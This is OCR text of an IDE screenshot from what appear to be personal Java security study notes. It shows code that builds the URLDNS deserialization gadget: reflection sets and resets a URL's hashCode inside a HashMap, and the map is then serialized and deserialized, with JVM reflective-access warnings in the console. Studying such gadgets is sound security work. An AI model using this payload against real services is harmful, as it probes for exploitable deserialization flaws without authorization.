 java URLDNS D:\网安\java笔记\java URLDNS
.idea
out
src
java URLDNS.iml
url.bin
外部库
临时文件和控制台
24 hashCode.setAccessible(true); //解除访问禁止
25 // 强制将 URL 对象 u 的内部 hashCode 字段设置为一个非 -1 的值
26 hashCode.setInt(u, i: 23);
27
28 //创建 HashMap 并安全地放入 URL 对象
29 HashMap<URL,Object>map = new HashMap<>();
30 map.put(u,null);
31
32 //在序列化之前，将 URL 对象 u 的内部 hashCode 字段重置为 -1
33 hashCode.setInt(u, i: -1);
34 serializable( path: "url.bin",map);
35
36 deserializable( path: "url.bin");
37 }
38
39
40 }
41
运行: Main ×
"D:\网安\工具\Burp Suite\vuln13-BurpSuite2022\jdk-11.0.11\bin\java.exe" "-javaagent:D:\Program Files (x86)\IntelliJ
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by Main (file:/D:/%e7%bd%91%e5%ae%89/java%e7%ac%94%e8%ae%b0/java%20URLDNS/out/
WARNING: Please consider reporting this to the maintainers of Main
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release